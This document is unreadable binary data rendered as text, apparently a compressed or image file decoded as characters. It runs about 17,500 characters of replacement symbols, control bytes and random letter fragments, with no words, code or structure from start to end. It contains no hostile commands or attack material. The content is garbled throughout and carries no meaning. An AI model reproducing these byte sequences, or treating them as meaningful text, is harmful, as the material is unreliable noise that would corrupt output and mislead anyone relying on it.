|$P���$�m���˻k#7�o�C@nr�7g�f�C�^��o1\��:\�ɢ������Ɨ�Q�%;6��0O'�ס��	o,>�uj� ���������V�sYr��;&0����]���O���8�Z�|���T�����g��D1�GJt yQ����I�@C�x��t�}^�4�P)U\}w�&����!$�$3�^L�1h�d]9�܆7VE_S 8GCl�<��?40'Q3�e�!���_/�7SzLA�@�Sh���ͷ�z��@�cp6�e�3M鐕�m)�mm(�=v�dFfN��@���Zt2�Ntr�E�E��P^_�F������Z�)th$��&0j�T3><��7����/iXWF�m�bG/-�?Zl�#��(&sҊZ���J(G?�ʡ@�2�[,���]�	�5�?&��칏9�O�z�����-
�h�v�@���Msj�-��Z~�'��<��^B��+�׊gd���t�]BH�P��5��m�d�{Jz��m��KԴ<��Л۱�Ӆ`�?���aC�LPS��7e���A�L��@�:�W�Kڇ���h��}��$2��[�F'�!�\����Ȁ�vB�n�f����$�i�huNBFQ| ����`����Du.:%�,R�*މ I�=��2��^�?k3���r'�tFw?�R3�����^jY�(G�BvRMn0���l� SO-P���Y{%oP^�t/� 3TR���TO�8Ґ	o��Dɗ�A��A�YZ*EYȟ��0Hς�w��`����?(�\eaP�s���%��xJ!1�	� ��Q�J)��@P�	�%D;HH�r  �3��(�q�i���?H�\��	vtA�-�%���ݣ��/#G�Nb��`�3�D�8*�V���X�A�)���@�d)�r�DP��hl�I���$o ��H�h4��g(Yl����F��@�R�G���]+#�Z 4&WaC��@O�������c)W49��B���)@���(�!g`%(MGAE2T=�
�S.L/P*���dI������`�����҈�;4��.���T�u/�⿮�M(�|JdCP�I�	  �M	���?9��zh��;g^|�L�f89dD{�-��Sc0p��x� x��U��X�OP����Jjw�,��+@��@1��K2c�G�
Qj��P1���a� ���E@�}f�	��R،,l�;,E��K�����2І���FWHiF��'�B-C�T��*.PxՄt4F_��Hy�#�'�f֫��	�^"�� ዖ�_��8��	 �g�2�"�;����W�`�ب'�0`��C&�@,p(�Ρ��d �"�!�X��`�h�,C(�_!$H͠�,� -��?��AI�5h�4�l7��:D�0����Q֯���ֻ�_) ��f3�Y�K�p��#U���J<!Hn�p�3a�=Y�#YtB��E�ڴ ��X�,|���K����AU	����@4H�*�YU)4��+�G�⦨� O����dzu��
4���+z�r���A���,�	d+�����6���b�3֍^�:����Q\�X��!��f��'j!3���н,�n*��� �b�&����x撉2!=�[����++�ij����$�O�X
�f��⫲�����!/��@�h��BO|�b-��,Lڭ�ND��!��]q��?�0�1�7�4��;1�=W�	*�v$*1��.�F�=9��A��&�O���2|���BD�ɫ�F}���#�0���̈́,�	gh���.��`~h*���Z�(x���]4�I&R�cw�1�����MOث�#&��8
|�E�\0B�� E�?+ʂ�f��%0��L�n� �'��U�?wԦ��]R���VTB�����������T�	؝j�1��p�j�.��S�xW!=TI��[�D}#~Y!R��^a!�_��>�ZRڹ2�]xĞi0��n�����莚$EFdm����\���0 R�\k@���R5��U�M'�(R�*өgX �-�W��SY3�K����@��B���zL��N  ���v����b@uE4 x���.�X�ջ��s 4؇2 �\� ��|3f�8az%�}��3o����a��OÂ})� �Lr%W#�ؐ9�
�b�{��h)0 ����T�qn��	A}2�8=T1����}��O/ "ᇁ��`{�'TL�r�B_�IegsGh0�zS�9\��Z��� tg���� �%�Xad!e�M��8%�I�"TсUb���"H`�W5G��^1�v~�d����~��_����|(n(jfl�e[	�_�h��C�3��=Bu �Ċ"B��$K��"c�H0�(K��~�9��h0]�RU����:(p�U�PM�O 2��#wW/ Q&��TYUV��|s�4���J���6�K�(K��l�EveWvƘg{�goI�|��׸�	!��VE��N���#1 6�g�{Q�"�g'ב��� �H������/�Ȉ�x����8Ө������f�דE�01zX�n> ^�G� ����9�W��h�qx���l���K��^Vv��e�d9�z�a:Y���]1 e��7�z8&W��9(	�!�(������)$K��#h]/y���@`oi#|0PHc�T5%/��8��;T�A�lq�X�Tg b���(K� p�	���ؓ�R��fҰ��TE��e`�^�so'Wc`���^�F�M�lgɖ_z�WY���� x�Y�ŏL�d�����`#n�6h(8"�&��$���LE��{�$ c�P��V{%E�)�����8��i�dW��81�����i#jh�A
	ѓ� T�T�%pX�4`g���W�T�U���$~ $�<�o�� X�x���ze��I��E~�
hw�l��{t.!�
�Ұ�1�<�C����zA�l `� �����d-GZHР+ٕ�4����x��/%�	JۘpPR�>��  U�՘h�(ꄀ�8\Ja��|V!I�9GU@��i*���@�T��B����c �99b�YJJ�x�
2����qL0
1�OP�
�:(�%PM�n��i�	�
�
�1�!v�4��x�sPpN�	"�GeW~��~�o�wxq��)T�p:�� 	Z)؀��
؀ �0 ����=��:?�!p�
�F�	���P��Pu�	<���<б<Pu !� M���h�
f(Ш�y�1zU�L� 4��\��Ҕ�$�YC�^���g�J�OH�_�����5�Pv ��
b��y�1 m���w��p��@�*OP4P�g0�?	�6�`
�0��	^P [h��50���� M ([p� ?Љ��W*��p
�&�0J��T��g�������Y�+���px?�l�Pu$���������P�� l X���S0���e�������P�}pI�T�3�<Wm�� ��� �W�
�	_� +��[�5 ��R���ڲ!�p���,0D�,T@E2����Æ��	Kv�|�A�*WUgJ�����	X@ p ��z��@ 	l`�^ w@� ���	}!�
c�
�pЧ5�����G\İ�Z��Y�Jj0��v�	�n`�pk0kpi�
W�	u�@��ڲR �Z5���	���0;���d���L2�'����hwL@��U�aWծ���녈�&��"��:�O4 �0x`b E��@G`�  m���#��0���
O �P���P	�l�\��;!pI��\�Yp��b9�] �p{`��p�pkp� 5��|���pP������wLO�;���*A��:�(w@f��9��Cx�Ug1�J�)4�$�ɺ�Zo*i�u
1��� ��0�P^`#`[��m ��P ������`�����[	!��D~ֈ� U�Y� )`��	� ���� � �0�0!�ƃ�Ƌ �z�Q]W�����?3�aw��-�L�'R m	�	ֈ0 K���\�@�l	ZЌ9����<�  � � �1P�ҀJ0��p�l�0�M����\P \ �Pe� B � '�� ��C4 yZ�s��(6��
 +�p'�ې��.�{pD`�(��̸�� �Z�Pp��*`�`D"�p�k�h�TK5r4 �Fn]`��]x�"�����K��c��z%c _�ڕ��k�%�`�1P�}`f�ц  �=ٻ0�$=����/��\�\ װ���0������	��I��ΰ�` �
B���`�p5~���p�0	D�� �(�`�5�D��m��� ����A�DIz�ǭA%R�� ,0 s�pomm�0�aC�Y���ܮ�{��P�]�D~�D��	�PD��`` ���  EP��~�=	����{`{`#p.0�����@Գ �p�F����:� ��� �pW���kp�4n�8~�p��D��'���
. ݕ�p*�Bp20[����H�ru ����g��� 0�������J�d����������x�~}��ؘ
X�J`���. %0ʻ0	/ٌn��`�P�_�	�n��;�`��[�����b�(o��ۼ4~���nn0#P[P(+ʎG0ٖ�����`�f���HY/� ��P K>�
�8K`^Pv�����k���s� ��^ �`Z�D��P�`$ �  ���i  iPi0ʵ>	E0	k��k�
a<�� ���@��I 
-�� ��
�|}O�(?�ƪ��� ���p�m� f��@�
pP�*�BP	*���
���y`6��:}��\�x`ѓ�^���@��  	J�S ̐�������8��8�K`� D UPh�!ذa��g�/E� ��C�%�T)�f�E�G�@�bf� 4$H@�d�QZP�§�/�Ҭ���C�&��uo��5@g��2�u��! 	��$��`�  � ��h�T�z��i$R�?�iզU�m۶/t��ĬH�5D�\1c�Y9OҰ8D� $*�v@:���c 32��X0��&�Cn��`D�_�V!�`���Ė*�px�a��U���+��(	��H)H$$j%��@�Q/Z�2I��F9��w/��i�^!J�
����*q���{��6T{£x��;��P7/ꨡ� �2P-5D�G����dC&)"�V*��5�`�{v��t�@�)�8��"	, �C �8�$ `�|�C,��H ����4X Ȇ����p�p/(���(F1㎎:�.% �$DH�x�FH�ǐ�)����d��&���+Ҹ�+��@�1b��=��� Lx����Iq�h�UjP%�tK�c��(����J���V���� &��Q�@1�X�E�0豁,; �<�0�
,��A�+��h	%��I&q�+�+�����:��/��DI$�H`D*4Z�N����s^�R%ʝ#I�C�-� [A��:F�b�j�ʁ x@묵�W��c�Z)�*� U���2��s�E��0c�Y,�2l�8�/J [��fl�!�I�Ќ3,,`ŀ:����ZrɊ��"[)������80C�oш`$�#�\�4�f�pN��ԉ�
����FcM�%QDI"	��/�����t��9mAi��cT�:����I8 �� ыdc����U!"�d}�l HE�/,�Y l^��"$J7��vh҄9��뭡ؚ8��3"���DH9�I�a&�#�� <z�"
(�c�� ��� ��_��X���ԡ
M���
��M�o/@F���X���<��&�%i�� �`�I���� bV����`��=` D&V`I�,�xLZI�Z��P��1�
�F��qM�S�^�" 	� c2��!�$`$āB���H�# �tP�����s�Ci�O�(A�9B�"A�^��CB
$�Akй4�D��BRuFPAJ0!� 	FI J����^9F3�PB �DHc ���Fq��T���C�7!.a"z����Ex�k؄6a��`/{J0���E�|L[$� a0,���������0lTB,���O�t��?���xA �X�Q���/�;����#���d�@���l���%$�P�<"Y�E�5:6�@��p�+� �;���!hM��2=^�|9	"��������#U�A���zq�k����`� ����0��B�u�R9��.�J�x�<��7��Վ��@�&\��\�4�ʐ#���6����g@�d� �
��	%��F!�I���
�XH��1�
y������+�bZԈ5J��pr�Az�;f1}z�bU�efךsATS{V�jq͖��x�_Bn��VkF`l�P���9OC�U-!<�((�
�,  ?0�f�-< ��9�����P$#�K]�`��XR�M0�X|h��|�A�����L|B��gP[���5�]� ۫EI�WH�f�'��*N*<�1�#�ؘB���;�"�w��#��`5�����z��}��K7Pq C�1�i��c���R
LK!���� ���6����!��҃� �7O4��L����ZP�1I���aH�)�䀊 !8l�c��p+v�h�!��Q��F��+d�|�S�cP�X�]��R��"C�=r���%q��8rp�֗��Al� ����9�}c� �����" �F��� h�#@���1�qP͠���*�W��������wҐ�!$Ђ#x@ҰD�]<;:�	�����5gzG��<�t`�r�7�!�M�V�Jݢ�C�;�a���q��L%*q�Jf���J���r@�����+[�
W�@� �����6���ktCu ��7�W��e4jw�3tS	X���Run��7�-2G'�Z��l��b��c���6�a{�}{8�5Np��o�'��!: ?qݡzW��5
�co��5��wq�<s�QxfG���qAK��3l, �j�XZ:�?L��eN�6�f'l� ����]��ޯY@�A�F������Jv�����M!��>5Q��FhF�od�@�;���iL#�ٿ�7n0�6u@��ܿ�o�:�!���J=T���9���2��X�O`�=�`@�x��23�x���
܆+�L sj�R�-Ƚz{��[�TA�Q���c4�Ƞ��)s"ښ�#8�m��i@�@����n?!���+?hB����@���ÁnX�X��j�3+�ں?��?����H@����6���2�x�D�=.�b�������qP�%��/(D/��ҥ��kD䳖V���\"kq:�j.����+1C�=�p( X�X�u( ��"<B��i!p�Z�jC?q��kpm@��nH���(譠r�N;
qPF��y�FXB@ �2҉ D���P��|���~HG@ >D��@mxm�걸����:L��E��ID��0!��:���5�&*�qP�u�A| T�ST�.`��n�H!��$oI[t)|�h�n�t �i8�k���>k�o����C��m8��ʠ��k�9؆r ��2I��8�~�X!�0~0�P=^T)��&�Br��q��;`�Z`�Я�B�pCDG�DI��EK��*:�����LC�{��l u�sP�0�0L��n`̎lLn��(D���m �v��������>������n BVdLo(�Zt��:�p`����{z�H�Cc8G�q䁳؆w$�>��&|� 6
��ʄ��:�ۥp�3��D]��k!���.�詀˴q8�s�p`L�4�Ȇ�T�H�hL#Μ�YlMoh�����bL#��D�pEV\��,�G@npS(I؄M@8����%����qC�h:� ��)H�D� x���wt����>mx�%"�/H��"��аp{Di��E�$�⁫j�ٺ"�=Y�{��l��H��4�lȆ�H��ҵP=��ɴ@�x�F���@��U\E�<�5�G`/�<�#�Sδ�x �kpt� <@o�'Mz�O��b �E��4���؇����ip"DX'/���2؀�B�A^
7�@$�x$Q���2㖫����s��RL���.M���R�`/��O��O�І�zpe/	4��:��;�@lM#D�3����r���2IH�`�$�� :��Op�L,MJ5f5�+�l@��l "H��Q�i!MX\-Xm�Y���C$�UK���L;��4}P����-UEUSU\�eLe-����(tVm����#dL<- �D�:=V��O#4�ɌY��}( `��= {J�t��$��8����)Nc8�?]�w��$�����&�b� ��D[:��3H��r�-�d�w�!�Os�Ru�ۚU/�O�4ֵhLo��������5Y�%��ƵYa=���Pn�OƭTKe�@�t��~i�p4�岭<SS�QN�OeE���w�.B�:�Ѽ>J��؂܂�1��/h>���(a�M;C�Ut�l�[�l�m^1U�V�M �ԮD?h���� �֚�Y��[���d�L2-<�J`��t�<�؅�  \XgP�T�Of�O�E��+ y� T��"'H������/�B"�`f(��=�1��3چ�ص�R�^��[��^��������_��rx�=9��En���T\��@�. b.8⌬?`Je�ȀK�'�U����X�3��/E�r� ,�*�/9���uR�/��A0'(%���RۆM����0m�l�^�O��O/]Ldm���P2UB^Ԇ����ʒmϏ֒�d��LՋY�K,bm͆JX��P���D����s���]���3U��eEp���3�Xr�e�2�2&胂�����m`Vt@�Ƚ[�.���\XXP7��k-P�c�MM��g(�y �HF��a7m��ue���#��G�X��g�8K�"�ҳ��9ݴ(`.SPV�R@P��qLC�^�!��X�R x����L�5a�����>L�LE�T�b��dNV�U��v��/�dF �R�[�x�5Y���$�"&����G@�JP�>�m��Z�x�'(�'$�p m�T��~�b�?�d_"d�s����
Uc`U#k��m�nلC��ߛ�O���=�[��[H�fc�Hn�HA����O�\Ymp�.B�\�D�|0�ʽٔf��lMZ4�L�H �������x�d���>)d��j���5ր.�y ��1�2�I��)�A���o������bS��[>���[�ib���dl���$|��h�pprg��.�h�]�:%B#�Ȝ��|����.�[���fJ*��' m:P�sx�DN�`��̬��,��w`����ñp��c�����Y�n�{0M�d�mO/������T�FL�}P�dMJ��ghB�#'���Ttm5��M������ϔu͏��G�@��y�� �\�KȔ�T4=Sɐpl]��L!�Qt@�y8wH�(�8�9FcJ��k���δ�-.����.us��c�i1%�}nd�V2��xk �;��w���O�mf�5V�|PYDY�N��ԏl���> ���<�/��L�}V���9w�׫=SW2��L%��{�gH���ɛ<Jr�F��lIBf߿FiE�a7��enld����Ȍٞ��=t�Fh@��w�T��&v�������K�d>GS'�H���8@ 0T>p�$��s���
��lS���W���p��vG�T�j�f��R�ng>a��Vn���`g_���s�_imhv�0?���D�ᮄoOv���"��{w�&\�x� I���M�8@�A��2��xx�'��4�L��p)�A�wUnm�Vz�Vx�gVdnd��-�'PvдdX��@����t8�0�F�k9�xs�����5�V�Q'z���;�.@݌i� $?�B���@2{�TNz�oC���'{g_�&´��/���7Yd�Rb�z9oޚ͆���UDg�{���M=��9v� J �g@?�^?���^i���ov���&��u���^��X���>� KH� �O_�%�W�;�2S~9mTouɜ������ֻwS�~E��|enV\��g�Jxls���Ӹ��Ϡ�BN�q��m�N���k#�y�6mZnF0W��I������A�
��V������W�G�������]�wl���RW�;qb'V�6��\���L��zұ�T���Y�$ې)E�$I���y��-��_6���d�nH�����xcDm#5��/�Fڮ9���$_�&Q�Zi�$܃��y�爜�\h��BH�l�+9:������4u%��;����R'm�6�O��Va�^]� A�j�,�6�H�"�ڵ���|)R�T\����7��=�;�8A�2���C����Hu!��i|ɔ]w��4[m�O/�d�H6*�"	p���p�M�9�0��N�i�SW�i�?�44SwӬ�cl٧�@��%H(�� Iy�ח9���`|�g�}}tPC�y�5�����?�8р���G�=)�T�̗�T��)9]c�s�i�c%٤0���P�?����%?|c�	��t��9W�l8Ad�3�)��Y	%�]L	�驩Afɍzw�y0�B>��6�K\LÝ����%d�	�6'��H�4P�i�0BY[�咑��Å9�~؋W�٨�~�3n<'�4T% �$�,���+ё�݄ss�P��5F��8�%���z��J����ZK��*���uP�	jnq����ץ]cl7�81`�4�Y#��W��)�T@%��pR����M{���.K%L ��N��?��cU�֜�/�=9gut�L����詖���7ܔ��}.���H =C�Gi��v���ZC�;�P�7�Nt��5!�陮�ƕ+,�ԜM/����J[e��'��M/�pQ	4�T�.��e+r¾SS:uO~��oN%���_3�p~y�VA�-�]�Y�A�v~w���E�M8�t�A�T�O*4�N8�*(�y�4��,d�Ֆ�=��V�;n/@A��3I+-�;YV�6�qQj~R�Z�\�'�X�Kv��z�j	m�I�F����<ȋ[�B%���!�)V8���T�Yˠ�?:5��M���@\��!�S��%?�q~��� �@:���H9ȱ���Nsͱb��b��i-'�9C��^}�yh��`�0�X�m�q�=����pX�9a#��n��	-���ʴi�e
R�¾;9dS
T`�x�� b��B� ����CEp��n��'؆U(��hΊ����\ �6�Q��]�ɨ�DI�i^~�a}iX���
�Gv���[Dq
�9�ۘ�C:r�]�1?�:�c�#���6��	�Erhc^P�?��xNE�B:X��J����X�U�6����@|�-ZF���wQ�C��t���[�H,���ϨM�p������%�D���2��(S1��9���T�tF� D"���Aib@���:lS|�T���m�Ҕ���4$���w��<�pS�r�%*V!����[�FʉB�`F �`�We��Bf�p�1y$zt��lhs�ؕ�W�"9��(��tȀ*PP��@��Ѐq<���S����v��t-�1�B6�]��`cKZ*謹Tha��V��4o(d���aҼz/Y*sG8��h�j��j+�H��*ې�AYzD��h�?��$H��R�
��Դ�8�iW���v#980-��^����~��ѻ����e�6����zn�ȉ��Y��x�r�׼�0	h��ࢫdF˷�0d�iP
�jD<eS�H��B�+)�J�1�DH�/��/�T���F�|ߩ@�����2ʢ��`�9�����yShX	�<�=x?n��vc#�kp8�pǕ�
�S"ͭ&P�W��X
�1	b��h�_�%��>�q(�_X�p1ԩ�`%(X�<�8a�頇d}*���u5i�B���p�B��<J���[t�H��z	�v��[op�/�u��A��HY��8�@@�\�2e���߼��_����Y���ȟ�_W}��%;�(�"ǉ�J�`:H%Gn���`jqH���)��|J%
J��J�'�6���1�X��6�Bf�^x̍T���D�g)p3��.�؍�.��hbZ��l&'�����5�6�?(ǐq�uc�����T�="�^����"X��@�;�:
�}����iW@�%~��$�|��4���4"�����K�6{��{�W��C�0����Ι�`�p�v��@(a�%w ���l�x�c�������PYU��P� ơ���>� �r��A��@j�dS+�Oǖq���:$H 5Z�<�b `����6r�1c�w`�|�Ϟ3��,��Gdz�߃�(O�t�#
 ��f��e�AN�&��8�ҽ��(q�L$�F�� �uÇm=X 4Ie��ME�4��?�AB�/��p�|�(�S��=-�E��\5X `A�	=�$P��XU ]�E9�m�]������QM�HD�L�D�X=�8��?�����2 ������8|)q,��MR��T��)�ו�[:�HCD��m������?�,	Jܭ�֒9!��͛�݁$@P�����4�*��7�8H� �G�M��_�pQ�$�*������P��=յea�%@.A��|�2x�
�`�!�F��^,b��֕՟P�4� ����D7.�� 5�  ���V(@:
(���)�	:A � `��@�4�*��4����7��Ȣ2r��L�������fdR[DN� ݋zX�QZ�������H -C����|c�^9e��l��A�Iѣ�|q�|�`��*p��^{�T�@�9��#��h%�h���P�?�B,�T�B:��|"*�B�C�`���9�"Z�b�M�D� �E���%9����=%�?�����"H�4@����R���\���5�DXd�H�d���}C����?Ā C-L�]P.
#����8�c9"��݁/p@�Ŧ,���Ax�Q�CHE����u!YEb�D��[����qZ��Qt�r�^:,��9A��$�h9��e�D�E�0:Yq��
� Q仩S��|�P�� �0�*|�T��JX��J��5�GB�8�@R�c9�B�Mh�ͣ$�d�?�'�D�� �����B$Z�����gU$�1�������)݋�m���!L�8(�D^l@D���2D����?l@	�L,�<(�UMR�<Z��;@V��9e�aA~z?.�h%���A DC��B � 5���:(�N\x� ��?���D��?�� h��&(*�;(fULj:�ht�(U��\j��ϖ��6|���^B%<_��'D�ha�@l�v���Z�E�J��)�(U�땪�M�٥#J~��?�0AO��? ��`�� !���l@�ʩ_RC�R�� ���`�J��T���.�x��� #�>u �CU��6�Ö��=(&��K���"l]��=t�Su�=��<|Y��v6���ؐ�����j\�?D��@	�����5���!�RU:ըb�R�}Xd��M�dR��F@~�@p�'��J� `��B,�X�%j+�P��)5�� �� �6��"�J��/�����'�#p����7�rQ����Nf�~�R�z�I�i�܇�*5�	�@p,���j��epl �B�i�=Q��W|z�X�X���(q@����o�T��?,�VZ�TԞ7N�< <�+`�?��R8����H�$(��#�����:�? ��A�r�T����H���A���7�!��MQ�N���R�����!��!8��:\�M�?,�؀�@Ru <\�y��t���暚���WM�<<Q4"!�$�,��mZ�J-̀�Z�>��� ����ú0��@ B��� J\袴�/H�'�i p& `+Hhhq���ު5����>��(�~C��h�1�.A$�ڪ�@�H:�d!�E�J�A�A��i��MeRiY>���1iQVR�d:�Z��@�*�o� G ��� ���J�p���o�p�b�Ă ����+�>� �/��?(� �JX��bc�%Y5�S�-����Vr�k�][��^d�8\���)@,n�$�&����E8A�Z���$/�L�Ùi���!e9N��*"�^�R  +�J8�:π��?��� �h#7���Q������?����@@��NE1o-��`��c�)�|�`:�d%�FO0GK�/�����5߁X@āJǁx��ߏ^FBHC�j�
�9�֨-�#�d�3l6�����������Th��A)��	���0r
�Ĵ6�
��T �`���AO�����i@|�'h�J@@� ��!��T�lEo���_��9<���3G�a��4HƁo ����?�^
�?�.�r���t�ZS."Tf��2�E�/Y7-Ӳ���v&��L�<���l�>G�o�0K+ �p����m�|�T�����&�X� 2�i��$
_i�4������8�aB$@<g��CK�4x�5'�2@�TD�4�C���t��N7娅�� �2µ��%/��l!�JtB���؞0#�D
OkV�s�J+�TT���X�n� m��� <m ��>�jښ�t,�0�b3#�H�7ڙ�w%��?�w|{�di`�^F�ڧ%���F� �knހx�]3�� @�~�[,\ht�@~�2 �?���'[�'ӮT�0H�Txx��s�x��K�\����j��C(��:�@�(���V3	H "2��V�%q
��+�y���w�ҁ(�^,9|K�K��a�` p$����%�7�^-�)_j�)��� ���<������0g��? �+�q�nV�~z����
7w�OE�b��j��k�'�:#��&8�b+K��:��� h��-%��3���y���B�H #|��?4��sk��� �it�H���oKw�ij��I 	��	l� ��Cc2&?{��p�B��@��B�� LLk>O�4rV�<��Kp�;p��T �'�k@�/� A
k� ���� ķ������7߰�6ٛ#z����X���/�s}���}���������J�?�4|�)5�:��&�i �'c�>�$�o` z� h�G�_�+� �9<�#��#���k�xV���s5�w,���J��.����?h��Ck&���Łk�B9�k�o��s�N�$��ǳ��y�3y�����&��)���,��o�g��A4l�z������ۂZ ��HB,��#Gw��@m�D��? 'W�+w��  x�"ć�=�ˁXX� �"�"!J뀘>�-�7 b,4U'��HKҢ�6*R2$��$HP�����C�EV*T�m�Q���l�n ����;w��H�J�|tX�sW��-���FX`ZX����j�0�*I� 04��Q~X*��������B��;E��@�+��,>�X1�H1HX!�OoD�?��π%BhX2��?}4��	��/$�9��p0lȓz4i %v�^��O��TDA��O��6�A{�#�!#"����;��<��C��<X�"��
�5�9	�vr	M�������3�Ì�"����@8x����d'W  ���(+��1H*�XZi��["�%� �`C��*����d�����;	�2�0��{�*�Ҝ����b��̊�H�����X��
"�v�˂�`�%���9�� ��Xb�ǝJ<q:���. �D 1�q���rp�x�0CV�%I�ҡ0�A�X�gX�,�� �P#�4��甃�[i� �e�X��
��W��)����I�5L��ڏ^�d� ��:V�B�:�� �+������V�j�A:�$�� �c�6������&"p@��o��g�o��X�%����}���4���d��(�f�m�Jj�x`�li� 0�+��7���+��9�̮H<��4 �U#b�0ꋈjd�|!YG�ҹ�!�i��p��^zi�h��?
��9�"���n頴t:�`�t"�`�v��,X��(H�-�`]CNJO~~V����	��Aol��Qiq�<�L2�h�u%ޫ��/F��� H��zA�������L��rʖ�����b�c%G&NxJ-���-��bJ��/�r ����V��x ��8���@�L@�G04�}�H��y"o}���d��@�C�W"�؁��D��M�+Lª #��,�C6&zT;V����tDR:]����`a�Ĕ����e�L�@v��cc,��5���l#��T���p�0�X�*��A#!�� B��4�1�B��Ti	�����6�#����J��EFRD
�!�8T��a�=�0�X�? �/j�!��K�@�P�R%���\Sd�a ��G�<�K&�[��U�,�	�H�H?0�Ϛ��9�w�Ñ,q_�"�؍1+<N�b�X�2���iHD*2oR:���l�!
�D���,R��˱�S����-���F���F��Ɓ>{��P��rt ����@�������B�9	�`'��5����_D��kX�d���6N���d�#A�D�Vq��V�����C��A(�dS_���`��Rw������\!��h%�T1`���&ҾNoj�ٚ����^���Pi�d��0)��r	H��F�v��d5dWc�$O�;@�rZ҄��p @ۘ<�Z�~�D�H�5G�m�V�� �T�iUv�B	��w"��NcCޖ�VT�5���^�H%H�%��R]�%68H|� ���@	�~�BA��	1@"@	��.�H�d=�aY�`�I^ە?�1��^�w��l"��9�����"׀�n!���c{��='�p7i\�E5��Ոx8�rq�������? �ϼ5q �j	��༗L�=�+�҂a�5l��O@#�Z�a����%-���1����c�ڂ]3$"-n��B[�!����Yr�"H-�?��o#9�?N����cR��6豄�i'p�����S��@+D���bPϓ�L���,�cX'n	�F��BS�F�l�#��i1�H�����^�4��T,d #�`Co�� ��y���1����,��82Â�g��g��1���� .��qk���fT1����n@�ӝ5Xg����m@EZ�����%�LdAkM��v����X`�5������o�`9�
HK*�0o�D'۷�N�q�t���@r�P`c���C� ��D#�0�	�[U�"v��"�[m�Ê^�S3̎nX�#
v u�PR��bǅ\��������
>�����
T�
9�lDt�_ϟ������"8�j(D(�,���10e���nv8�͂,F�NT��%��Ȥ��h�Cd�iqD�����%�C�3\�4b���y�#�6�v��.�#��`�bH�!";�A�?NqHDx����5#�iD������%� �cR��0pЍ%(K��n�\���
�J -C��2��h�*LXAʨH�
"؁ЀO���F�n�H�A���T���!�� #Y�CT�@	`H<��A`@�(���J�8D@2@D 0@e��B,`�� bp� "��@ ��H���X��t���
Z#�� ��$fF��$:��^@������)"n�k֮HH,�F����Sl�&�\l|�݂2�iL8�W~C�0 	@h�� (���8�D �m�M� 4�Q�P#�4:`p�p`���@��!"
�,@��A�e��  ����ej4�\�"�`$D'$H���j�o�����!� ��N�.�� "��]��XaC��\ #Q0$$ �![` $��<!�@Rb:�N��&�M����B� ���@�!
'����`)a|�x.0
RA�á��+�$ۮf���D@:�
�)��I�p F` �o<�d�i�L!a!b,�MF �J�j�Á�H!a+8��$t�!)C �� �Tb��4D�Dnb`��K(��lb 1��4��{�K�Fp p�-��-�N�b�	��\ؑ�Ve5�'H!E�$N�\^���%�L�m���7�H�@&�XB!b��8�����JPƨ�\K:ǎ`%�1!_�
3�2���|p')���YBa���$��1o���t��$b��a8L&��F��"
p���-!"���Ct��ۆ0Xp�1�Q"��C��1��A A �ѐ���J� ���8��ʨ��+�����A� P,���FըT(L��RDmD&Cf��!\�p�� 
�P
�H1_���l���R ?��~��)��N`
� A!h���H�E�V�\��\��1� �� �+Z���CN�MЁMD�q-�!R[���!���r�.���Ψ\,� Q�/L��.�o8"C;7dB�-#�$eް��t��N����Ap���a3W%�f2-���/��k��1"��\��8�Cls�ʆ��B������ސ��j��]��8�]�L�]G���HF@�o
nb���l$�.1�R�a�\ԠH�Q��V���M=��W��u�RC@��Y�" p��n��^�"p�e�=�C �[QC�"l���Fl�͛�*ߘ���N�t�8��^�M�s���쁷恷�D�<�6�\#H_�$�mۮ�ۂeB��MLL�;8���L��IDA �q2�'"�(!x�����A��U�hC��q��
%l�ý؋rK�� <L a 1�Cˡ0�j)�Q��gTu���u��^c� ,���I���F]
#z�e?�.�*�,�5��C��T��x�(1/�hn��������0-l��@D����j�B�`Xh�A�I�B��ģ�|ͽ���� �a� a���@���܁��~���t���tKv5"$��DL�dЌ�v	|�lȤ[��.�D;#�I�L��V�Jm'�b'6�Ll�t�L���wpMp��{Y���w� �|U.���a���J)'*0��ah�m�X��6���Dt���Q�s�\�u�u�Jp2��Ll���$��(��G��l�$P�RP"g�8��I�q9d۲���L�z��{=�����B�6 t�X�/�"l,DZ��>r�~�>|-,�@	$��ac�i�V��<l�6Ʒ<���jUt+R�v#ը���r�ѮD����0
cA�B)>��[��
�)���_V&3i��@r�涷��7r�k
�{��G��(��/�X���Sy���� sa:֚hkU�2"��@Tf��p
�mF���ni��F��x������~[ ��+���B� BP��/��X���1��X������l@r��P����$vx��-�964���/T9l����"�C	� |�
�z�����!F Bt9��-��t���R�ou�n���� �Z�����i)��]��qi�qwbXs	� ������>@�9���$_��k$������ן!���:���<�B	���He1�z���HҚ�Ze�!~�p*�_��9��75Ď��YT�l ]K$ O���(#�!�� �(BڷA�����`�a'����:���� ���ٝ�?�������C�ê���jA��#��� 
��U�A��NҘ�H�B8�4�!� |�����������$xD����mh�E����~ߴ�)7�L�X���ay����� l�F{/�'"r��!��qh�}�����2�,k,b��?�|(�<��b*r{p֡��<,�Y�%�Ф�0�4�d"|�'MEԊ}�J|�9������S��#,��~-|�x �˅\�/}�������#`�ADA� ��+�#b�L�̺����,�( B�2����(H �fDd�!"�)�5̬�Y�#�- �O 
��� ��c�K?A���N��
u�uU��C�p� a��O�x*lRl,�ݛhȕ��8`�ƽ�#"({@@�M��L	�b��F��ƾH@��b(x|?\$@" ��Pp�Dt�"z����$��NU b��i��Q���*uݸ����!
"@�a|l`����/�{~�@ޕ _��̀
���ˬk���]O��M�~k:�?��2 8@*p�p]y� A*8��`�7Aeb���<�"�ߨ" ����ߜ�ւ��PU�֡F8|�����B<ۉSQp�وcJ��A��܇|�7�<����F���^����L������2��MɔF߽�`�@������<������
�!�ӼH���J��-"���)~��U�	�����s�q��g-G����)"�A���(`�}^�Y�^��E�k?�`a�L��� �V��-l���8Z�� (J:�"X�"���f�p��.d�o�}����u+�%���\��f���-aΛ������Eq���+���ȓ�s�	���U=��	kXw"��fL�.Y��t'	H0�� �l�ڭ7/\����ˆ�`D��ca`�mٲ`A�-��h�EQ6���F�f|�	ёq�!E��f��Igz�s&0�J D�S�Q6�Di��俦M��ۖ3��='�g�v���sV����f��ʥK�z� mߺ�����u۷�����P��e�A|$!�C�Q����ZB�yf��`���!Gٴ[B�!��K�!t[BK��x7E�����qG�<6!pHS5�]t7mW�L����Kߌ3�j�	"H n��H{|��^���?�#�"J�� �`���i�(|�GD*yf�/v�&�dS�	�J*%�al��M��(���9�:Fݘ#2�8�@v�?��!r�s��Y�$��A�����*��B�}Ī%��(�!T�X BI(�q�8D�4XBG�#�x��kz�$�K!��l*v8^�9*����!t����ߘ��x;�TS���$l�"$=�X��8J���Z$r𫬮j���'\F���	9��C�q�-2Ԝ��G�?|�BI��P�,%�g�B�Dmm3����v���4���M��x��һY'�c����I \�$I�X�w*$����-@���: 